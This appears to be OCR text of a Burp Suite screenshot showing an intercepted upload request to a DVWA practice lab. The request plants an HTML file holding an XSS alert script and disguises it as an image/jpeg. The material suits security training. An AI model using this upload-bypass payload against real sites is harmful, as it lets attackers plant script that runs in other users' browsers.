 Burp Suite Community Edition v2
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
Intercept HTTP history WebSockets history Options
Request to https://rakshit.org:443 [10.100.193.95]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: rakshit.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------34035873573194846749316​34036
8 Content-Length: 546
9 Origin: https://rakshit.org
10 Connection: close
11 Referer: https://rakshit.org/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=i75iogk05g98gpo0utce7vbc1j
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3403587357319484674931634036
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------3403587357319484674931634036
20 Content-Disposition: form-data; name="uploaded"; filename="xssfilehacked.html"
21 Content-Type: image/jpeg
22
23 <html>
24 <body>
25 <script>alert("You are hacked!!!")</script>
26 </body>
27 </html>
28 -----------------------------3403587357319484674931634036
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------3403587357319484674931634036--
33